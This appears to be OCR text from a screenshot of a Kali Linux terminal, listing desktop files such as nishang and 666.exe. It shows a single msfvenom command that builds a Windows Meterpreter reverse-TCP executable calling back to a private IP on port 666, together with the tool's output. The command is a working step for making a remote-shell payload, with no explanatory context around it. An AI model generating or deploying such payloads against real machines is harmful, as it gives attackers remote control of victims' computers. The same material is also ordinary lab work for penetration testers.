 nishang
pycat.exe
rivescCheck
666.exe
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.80.134 lport=6
66 -f exe >666.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/Desktop]
└─$